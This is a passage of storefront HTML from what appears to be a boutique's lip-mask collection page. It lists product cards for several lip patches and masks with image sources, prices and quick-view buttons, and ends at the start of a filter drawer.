//tarynphilip.com/cdn/shop/files/pop-beauty-pop-beauty-pucker-up-patches-885191836023-83604-pop-beauty-pucker-up-patches-1192738331.jpg?crop=center&height=1950&v=1758074408&width=1300 1300w, //tarynphilip.com/cdn/shop/files/pop-beauty-pop-beauty-pucker-up-patches-885191836023-83604-pop-beauty-pucker-up-patches-1192738331.jpg?crop=center&height=2100&v=1758074408&width=1400 1400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    















<img
  alt="pop beauty pucker up patches" 
  class="image__img" 
  loading="lazy" 
  width="1080" 
  height="1080" 
  src="//tarynphilip.com/cdn/shop/files/pop-beauty-pop-beauty-pucker-up-patches-885191836023-83604-pop-beauty-pucker-up-patches-1192738157.jpg?v=1758071766&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/pop-beauty-pop-beauty-pucker-up-patches-885191836023-83604-pop-beauty-pucker-up-patches-1192738157.jpg?crop=center&height=225&v=1758071766&width=150 150w, //tarynphilip.com/cdn/shop/files/pop-beauty-pop-beauty-pucker-up-patches-885191836023-83604-pop-beauty-pucker-up-patches-1192738157.jpg?crop=center&height=300&v=1758071766&width=200 200w, //tarynphilip.com/cdn/shop/files/pop-beauty-pop-beauty-pucker-up-patches-885191836023-83604-pop-beauty-pucker-up-patches-1192738157.jpg?crop=center&height=360&v=1758071766&width=240 240w, //tarynphilip.com/cdn/shop/files/pop-beauty-pop-beauty-pucker-up-patches-885191836023-83604-pop-beauty-pucker-up-patches-1192738157.jpg?crop=center&height=420&v=1758071766&width=280 280w, //tarynphilip.com/cdn/shop/files/pop-beauty-pop-beauty-pucker-up-patches-885191836023-83604-pop-beauty-pucker-up-patches-1192738157.jpg?crop=center&height=450&v=1758071766&width=300 300w, //tarynphilip.com/cdn/shop/files/pop-beauty-pop-beauty-pucker-up-patches-885191836023-83604-pop-beauty-pucker-up-patches-1192738157.jpg?crop=center&height=540&v=1758071766&width=360 360w, //tarynphilip.com/cdn/shop/files/pop-beauty-pop-beauty-pucker-up-patches-885191836023-83604-pop-beauty-pucker-up-patches-1192738157.jpg?crop=center&height=600&v=1758071766&width=400 400w, //tarynphilip.com/cdn/shop/files/pop-beauty-pop-beauty-pucker-up-patches-885191836023-83604-pop-beauty-pucker-up-patches-1192738157.jpg?crop=center&height=675&v=1758071766&width=450 450w, //tarynphilip.com/cdn/shop/files/pop-beauty-pop-beauty-pucker-up-patches-885191836023-83604-pop-beauty-pucker-up-patches-1192738157.jpg?crop=center&height=750&v=1758071766&width=500 500w, //tarynphilip.com/cdn/shop/files/pop-beauty-pop-beauty-pucker-up-patches-885191836023-83604-pop-beauty-pucker-up-patches-1192738157.jpg?crop=center&height=825&v=1758071766&width=550 550w, //tarynphilip.com/cdn/shop/files/pop-beauty-pop-beauty-pucker-up-patches-885191836023-83604-pop-beauty-pucker-up-patches-1192738157.jpg?crop=center&height=900&v=1758071766&width=600 600w, //tarynphilip.com/cdn/shop/files/pop-beauty-pop-beauty-pucker-up-patches-885191836023-83604-pop-beauty-pucker-up-patches-1192738157.jpg?crop=center&height=975&v=1758071766&width=650 650w, //tarynphilip.com/cdn/shop/files/pop-beauty-pop-beauty-pucker-up-patches-885191836023-83604-pop-beauty-pucker-up-patches-1192738157.jpg?crop=center&height=1050&v=1758071766&width=700 700w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/lip-masks/products/pop-beauty-pucker-up-patches"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/lip-masks/products/pop-beauty-pucker-up-patches"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/lip-masks/products/pop-beauty-pucker-up-patches">POP Beauty - Pucker Up, Patches!</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            POP Beauty
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$3.50</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/lip-masks/products/pucker-up-pop-art-lip-mask" aria-label="Pucker Up Pop Art Lip Mask"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    

















<img
  alt="Pucker Up Pop Art Lip Mask - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//tarynphilip.com/cdn/shop/products/sf-glow-beauty-pucker-up-pop-art-lip-mask-818463020752-splm030aci-pucker-up-pop-art-lip-mask-1192741874.jpg?v=1758134174&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/sf-glow-beauty-pucker-up-pop-art-lip-mask-818463020752-splm030aci-pucker-up-pop-art-lip-mask-1192741874.jpg?crop=center&height=225&v=1758134174&width=150 150w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-pucker-up-pop-art-lip-mask-818463020752-splm030aci-pucker-up-pop-art-lip-mask-1192741874.jpg?crop=center&height=300&v=1758134174&width=200 200w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-pucker-up-pop-art-lip-mask-818463020752-splm030aci-pucker-up-pop-art-lip-mask-1192741874.jpg?crop=center&height=360&v=1758134174&width=240 240w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-pucker-up-pop-art-lip-mask-818463020752-splm030aci-pucker-up-pop-art-lip-mask-1192741874.jpg?crop=center&height=420&v=1758134174&width=280 280w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-pucker-up-pop-art-lip-mask-818463020752-splm030aci-pucker-up-pop-art-lip-mask-1192741874.jpg?crop=center&height=450&v=1758134174&width=300 300w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-pucker-up-pop-art-lip-mask-818463020752-splm030aci-pucker-up-pop-art-lip-mask-1192741874.jpg?crop=center&height=540&v=1758134174&width=360 360w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-pucker-up-pop-art-lip-mask-818463020752-splm030aci-pucker-up-pop-art-lip-mask-1192741874.jpg?crop=center&height=600&v=1758134174&width=400 400w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-pucker-up-pop-art-lip-mask-818463020752-splm030aci-pucker-up-pop-art-lip-mask-1192741874.jpg?crop=center&height=675&v=1758134174&width=450 450w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-pucker-up-pop-art-lip-mask-818463020752-splm030aci-pucker-up-pop-art-lip-mask-1192741874.jpg?crop=center&height=750&v=1758134174&width=500 500w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-pucker-up-pop-art-lip-mask-818463020752-splm030aci-pucker-up-pop-art-lip-mask-1192741874.jpg?crop=center&height=825&v=1758134174&width=550 550w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-pucker-up-pop-art-lip-mask-818463020752-splm030aci-pucker-up-pop-art-lip-mask-1192741874.jpg?crop=center&height=900&v=1758134174&width=600 600w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-pucker-up-pop-art-lip-mask-818463020752-splm030aci-pucker-up-pop-art-lip-mask-1192741874.jpg?crop=center&height=975&v=1758134174&width=650 650w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-pucker-up-pop-art-lip-mask-818463020752-splm030aci-pucker-up-pop-art-lip-mask-1192741874.jpg?crop=center&height=1050&v=1758134174&width=700 700w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-pucker-up-pop-art-lip-mask-818463020752-splm030aci-pucker-up-pop-art-lip-mask-1192741874.jpg?crop=center&height=1125&v=1758134174&width=750 750w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-pucker-up-pop-art-lip-mask-818463020752-splm030aci-pucker-up-pop-art-lip-mask-1192741874.jpg?crop=center&height=1200&v=1758134174&width=800 800w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    
















<img
  alt="Pucker Up Pop Art Lip Mask - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="800" 
  height="1181" 
  src="//tarynphilip.com/cdn/shop/products/sf-glow-beauty-pucker-up-pop-art-lip-mask-818463020752-splm030aci-pucker-up-pop-art-lip-mask-1192741873.jpg?v=1758134170&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/products/sf-glow-beauty-pucker-up-pop-art-lip-mask-818463020752-splm030aci-pucker-up-pop-art-lip-mask-1192741873.jpg?crop=center&height=225&v=1758134170&width=150 150w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-pucker-up-pop-art-lip-mask-818463020752-splm030aci-pucker-up-pop-art-lip-mask-1192741873.jpg?crop=center&height=300&v=1758134170&width=200 200w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-pucker-up-pop-art-lip-mask-818463020752-splm030aci-pucker-up-pop-art-lip-mask-1192741873.jpg?crop=center&height=360&v=1758134170&width=240 240w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-pucker-up-pop-art-lip-mask-818463020752-splm030aci-pucker-up-pop-art-lip-mask-1192741873.jpg?crop=center&height=420&v=1758134170&width=280 280w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-pucker-up-pop-art-lip-mask-818463020752-splm030aci-pucker-up-pop-art-lip-mask-1192741873.jpg?crop=center&height=450&v=1758134170&width=300 300w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-pucker-up-pop-art-lip-mask-818463020752-splm030aci-pucker-up-pop-art-lip-mask-1192741873.jpg?crop=center&height=540&v=1758134170&width=360 360w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-pucker-up-pop-art-lip-mask-818463020752-splm030aci-pucker-up-pop-art-lip-mask-1192741873.jpg?crop=center&height=600&v=1758134170&width=400 400w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-pucker-up-pop-art-lip-mask-818463020752-splm030aci-pucker-up-pop-art-lip-mask-1192741873.jpg?crop=center&height=675&v=1758134170&width=450 450w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-pucker-up-pop-art-lip-mask-818463020752-splm030aci-pucker-up-pop-art-lip-mask-1192741873.jpg?crop=center&height=750&v=1758134170&width=500 500w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-pucker-up-pop-art-lip-mask-818463020752-splm030aci-pucker-up-pop-art-lip-mask-1192741873.jpg?crop=center&height=825&v=1758134170&width=550 550w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-pucker-up-pop-art-lip-mask-818463020752-splm030aci-pucker-up-pop-art-lip-mask-1192741873.jpg?crop=center&height=900&v=1758134170&width=600 600w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-pucker-up-pop-art-lip-mask-818463020752-splm030aci-pucker-up-pop-art-lip-mask-1192741873.jpg?crop=center&height=975&v=1758134170&width=650 650w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-pucker-up-pop-art-lip-mask-818463020752-splm030aci-pucker-up-pop-art-lip-mask-1192741873.jpg?crop=center&height=1050&v=1758134170&width=700 700w, //tarynphilip.com/cdn/shop/products/sf-glow-beauty-pucker-up-pop-art-lip-mask-818463020752-splm030aci-pucker-up-pop-art-lip-mask-1192741873.jpg?crop=center&height=1125&v=1758134170&width=750 750w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/lip-masks/products/pucker-up-pop-art-lip-mask"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/lip-masks/products/pucker-up-pop-art-lip-mask"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/lip-masks/products/pucker-up-pop-art-lip-mask">Pucker Up Pop Art Lip Mask</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            SF GLOW
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$4.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/lip-masks/products/lapcos-very-berry-lip-patch-5-pack" aria-label="LAPCOS - Very Berry Lip Patch"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    















<img
  alt="LAPCOS - Very Berry Lip Patch" 
  class="image__img" 
  loading="lazy" 
  width="1050" 
  height="1050" 
  src="//tarynphilip.com/cdn/shop/files/lapcos-skin-care-lapcos-very-berry-lip-patch-818929023532-a00fs229-lapcos-very-berry-lip-patch-1192734264.jpg?v=1758017046&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/lapcos-skin-care-lapcos-very-berry-lip-patch-818929023532-a00fs229-lapcos-very-berry-lip-patch-1192734264.jpg?crop=center&height=225&v=1758017046&width=150 150w, //tarynphilip.com/cdn/shop/files/lapcos-skin-care-lapcos-very-berry-lip-patch-818929023532-a00fs229-lapcos-very-berry-lip-patch-1192734264.jpg?crop=center&height=300&v=1758017046&width=200 200w, //tarynphilip.com/cdn/shop/files/lapcos-skin-care-lapcos-very-berry-lip-patch-818929023532-a00fs229-lapcos-very-berry-lip-patch-1192734264.jpg?crop=center&height=360&v=1758017046&width=240 240w, //tarynphilip.com/cdn/shop/files/lapcos-skin-care-lapcos-very-berry-lip-patch-818929023532-a00fs229-lapcos-very-berry-lip-patch-1192734264.jpg?crop=center&height=420&v=1758017046&width=280 280w, //tarynphilip.com/cdn/shop/files/lapcos-skin-care-lapcos-very-berry-lip-patch-818929023532-a00fs229-lapcos-very-berry-lip-patch-1192734264.jpg?crop=center&height=450&v=1758017046&width=300 300w, //tarynphilip.com/cdn/shop/files/lapcos-skin-care-lapcos-very-berry-lip-patch-818929023532-a00fs229-lapcos-very-berry-lip-patch-1192734264.jpg?crop=center&height=540&v=1758017046&width=360 360w, //tarynphilip.com/cdn/shop/files/lapcos-skin-care-lapcos-very-berry-lip-patch-818929023532-a00fs229-lapcos-very-berry-lip-patch-1192734264.jpg?crop=center&height=600&v=1758017046&width=400 400w, //tarynphilip.com/cdn/shop/files/lapcos-skin-care-lapcos-very-berry-lip-patch-818929023532-a00fs229-lapcos-very-berry-lip-patch-1192734264.jpg?crop=center&height=675&v=1758017046&width=450 450w, //tarynphilip.com/cdn/shop/files/lapcos-skin-care-lapcos-very-berry-lip-patch-818929023532-a00fs229-lapcos-very-berry-lip-patch-1192734264.jpg?crop=center&height=750&v=1758017046&width=500 500w, //tarynphilip.com/cdn/shop/files/lapcos-skin-care-lapcos-very-berry-lip-patch-818929023532-a00fs229-lapcos-very-berry-lip-patch-1192734264.jpg?crop=center&height=825&v=1758017046&width=550 550w, //tarynphilip.com/cdn/shop/files/lapcos-skin-care-lapcos-very-berry-lip-patch-818929023532-a00fs229-lapcos-very-berry-lip-patch-1192734264.jpg?crop=center&height=900&v=1758017046&width=600 600w, //tarynphilip.com/cdn/shop/files/lapcos-skin-care-lapcos-very-berry-lip-patch-818929023532-a00fs229-lapcos-very-berry-lip-patch-1192734264.jpg?crop=center&height=975&v=1758017046&width=650 650w, //tarynphilip.com/cdn/shop/files/lapcos-skin-care-lapcos-very-berry-lip-patch-818929023532-a00fs229-lapcos-very-berry-lip-patch-1192734264.jpg?crop=center&height=1050&v=1758017046&width=700 700w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    
























<img
  alt="LaPcos berry lip treatment patch" 
  class="image__img" 
  loading="lazy" 
  width="1876" 
  height="2800" 
  src="//tarynphilip.com/cdn/shop/files/lapcos-skin-care-lapcos-very-berry-lip-patch-818929023532-a00fs229-lapcos-very-berry-lip-patch-1192734263.jpg?v=1758017042&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/lapcos-skin-care-lapcos-very-berry-lip-patch-818929023532-a00fs229-lapcos-very-berry-lip-patch-1192734263.jpg?crop=center&height=225&v=1758017042&width=150 150w, //tarynphilip.com/cdn/shop/files/lapcos-skin-care-lapcos-very-berry-lip-patch-818929023532-a00fs229-lapcos-very-berry-lip-patch-1192734263.jpg?crop=center&height=300&v=1758017042&width=200 200w, //tarynphilip.com/cdn/shop/files/lapcos-skin-care-lapcos-very-berry-lip-patch-818929023532-a00fs229-lapcos-very-berry-lip-patch-1192734263.jpg?crop=center&height=360&v=1758017042&width=240 240w, //tarynphilip.com/cdn/shop/files/lapcos-skin-care-lapcos-very-berry-lip-patch-818929023532-a00fs229-lapcos-very-berry-lip-patch-1192734263.jpg?crop=center&height=420&v=1758017042&width=280 280w, //tarynphilip.com/cdn/shop/files/lapcos-skin-care-lapcos-very-berry-lip-patch-818929023532-a00fs229-lapcos-very-berry-lip-patch-1192734263.jpg?crop=center&height=450&v=1758017042&width=300 300w, //tarynphilip.com/cdn/shop/files/lapcos-skin-care-lapcos-very-berry-lip-patch-818929023532-a00fs229-lapcos-very-berry-lip-patch-1192734263.jpg?crop=center&height=540&v=1758017042&width=360 360w, //tarynphilip.com/cdn/shop/files/lapcos-skin-care-lapcos-very-berry-lip-patch-818929023532-a00fs229-lapcos-very-berry-lip-patch-1192734263.jpg?crop=center&height=600&v=1758017042&width=400 400w, //tarynphilip.com/cdn/shop/files/lapcos-skin-care-lapcos-very-berry-lip-patch-818929023532-a00fs229-lapcos-very-berry-lip-patch-1192734263.jpg?crop=center&height=675&v=1758017042&width=450 450w, //tarynphilip.com/cdn/shop/files/lapcos-skin-care-lapcos-very-berry-lip-patch-818929023532-a00fs229-lapcos-very-berry-lip-patch-1192734263.jpg?crop=center&height=750&v=1758017042&width=500 500w, //tarynphilip.com/cdn/shop/files/lapcos-skin-care-lapcos-very-berry-lip-patch-818929023532-a00fs229-lapcos-very-berry-lip-patch-1192734263.jpg?crop=center&height=825&v=1758017042&width=550 550w, //tarynphilip.com/cdn/shop/files/lapcos-skin-care-lapcos-very-berry-lip-patch-818929023532-a00fs229-lapcos-very-berry-lip-patch-1192734263.jpg?crop=center&height=900&v=1758017042&width=600 600w, //tarynphilip.com/cdn/shop/files/lapcos-skin-care-lapcos-very-berry-lip-patch-818929023532-a00fs229-lapcos-very-berry-lip-patch-1192734263.jpg?crop=center&height=975&v=1758017042&width=650 650w, //tarynphilip.com/cdn/shop/files/lapcos-skin-care-lapcos-very-berry-lip-patch-818929023532-a00fs229-lapcos-very-berry-lip-patch-1192734263.jpg?crop=center&height=1050&v=1758017042&width=700 700w, //tarynphilip.com/cdn/shop/files/lapcos-skin-care-lapcos-very-berry-lip-patch-818929023532-a00fs229-lapcos-very-berry-lip-patch-1192734263.jpg?crop=center&height=1125&v=1758017042&width=750 750w, //tarynphilip.com/cdn/shop/files/lapcos-skin-care-lapcos-very-berry-lip-patch-818929023532-a00fs229-lapcos-very-berry-lip-patch-1192734263.jpg?crop=center&height=1200&v=1758017042&width=800 800w, //tarynphilip.com/cdn/shop/files/lapcos-skin-care-lapcos-very-berry-lip-patch-818929023532-a00fs229-lapcos-very-berry-lip-patch-1192734263.jpg?crop=center&height=1275&v=1758017042&width=850 850w, //tarynphilip.com/cdn/shop/files/lapcos-skin-care-lapcos-very-berry-lip-patch-818929023532-a00fs229-lapcos-very-berry-lip-patch-1192734263.jpg?crop=center&height=1350&v=1758017042&width=900 900w, //tarynphilip.com/cdn/shop/files/lapcos-skin-care-lapcos-very-berry-lip-patch-818929023532-a00fs229-lapcos-very-berry-lip-patch-1192734263.jpg?crop=center&height=1425&v=1758017042&width=950 950w, //tarynphilip.com/cdn/shop/files/lapcos-skin-care-lapcos-very-berry-lip-patch-818929023532-a00fs229-lapcos-very-berry-lip-patch-1192734263.jpg?crop=center&height=1500&v=1758017042&width=1000 1000w, //tarynphilip.com/cdn/shop/files/lapcos-skin-care-lapcos-very-berry-lip-patch-818929023532-a00fs229-lapcos-very-berry-lip-patch-1192734263.jpg?crop=center&height=1650&v=1758017042&width=1100 1100w, //tarynphilip.com/cdn/shop/files/lapcos-skin-care-lapcos-very-berry-lip-patch-818929023532-a00fs229-lapcos-very-berry-lip-patch-1192734263.jpg?crop=center&height=1800&v=1758017042&width=1200 1200w, //tarynphilip.com/cdn/shop/files/lapcos-skin-care-lapcos-very-berry-lip-patch-818929023532-a00fs229-lapcos-very-berry-lip-patch-1192734263.jpg?crop=center&height=1950&v=1758017042&width=1300 1300w, //tarynphilip.com/cdn/shop/files/lapcos-skin-care-lapcos-very-berry-lip-patch-818929023532-a00fs229-lapcos-very-berry-lip-patch-1192734263.jpg?crop=center&height=2100&v=1758017042&width=1400 1400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/lip-masks/products/lapcos-very-berry-lip-patch-5-pack"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/lip-masks/products/lapcos-very-berry-lip-patch-5-pack"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/lip-masks/products/lapcos-very-berry-lip-patch-5-pack">LAPCOS - Very Berry Lip Patch</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            LAPCOS
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$6.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                  </div>

                  

                  
                    <div>
                      
                        <div class="pagination"><p class="pagination__footer fs-body-75" data-pagination-item-count>
      You’re viewing 1-7 of 7
      products
    </p></div>

                      
                    </div>
                  
                </div>
              </div>
            </div>
          </div>
        </div>
      

      <form class="filter-drawer popover" data-filter-modal-wrapper data-filter-form data-filter-drawer><div class="filter-drawer__wash" data-drawer-wash></div><div
        class="
          filter-drawer__panel
          
          animation
          animation--filter-drawer
        "
        data-filter-modal="__tags"
        aria-labelledby="modal-Filter"
        aria-modal="true"
        aria-hidden="true"
      >
        <div class="filter-drawer__content" data-scroll-lock-ignore>
          <div class="filter-drawer__heading">
            <h2
              id="modal-Filter"
              class="filter-drawer__title ff-heading fs-heading-4-base"
              data-filter-drawer-title
            >
              Filter
</h2>

            <button
              type="button"
              class="filter-drawer__close"
              aria-label="Close"
              data-close-icon
            >
              <span
  class="icon-button icon-button-close  icon-button--small "
  
>
  <span class="icon-button__icon">
    <span class="icon icon-new icon-close ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.66 1.34 2 .68.68 2l.66.66 1.32-1.32zm18.68 21.32.66.66L23.32 22l-.66-.66-1.32 1.32zm1.32-20 .66-.66L22 .68l-.66.66 1.32 1.32zM1.34 21.34.68 22 2 23.32l.66-.66-1.32-1.32zm0-18.68 10 10 1.32-1.32-10-10-1.32 1.32zm11.32 10 10-10-1.32-1.32-10 10 1.32 1.32zm-1.32-1.32-10 10 1.32 1.32 10-10-1.32-1.32zm0 1.32 10 10 1.32-1.32-10-10-1.32 1.32z" fill="currentColor"/></svg>
</span>

  </span>
</span>

            </button>
          </div>

          
            <div class="filter-drawer__group animation--filter-drawer-item">
  <button
    type="button"
    class="filter-drawer__group-toggle"
    aria-expanded="false"
    aria-controls="drawer-group-availability"
    data-button="group_toggle"
    data-drawer-group-toggle="availability"
  >
    <span class="filter-drawer__group-toggle-inner">
      <span class="filter-drawer__group-toggle-label">
        Availability
</span></span>

    <span class="icon icon-new icon-chevron ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

  </button>

  <div
    id="drawer-group-availability"
    class="filter-drawer__group-filter-wrapper"
    aria-hidden="true"
  ><ul
          class="filter-drawer__list"
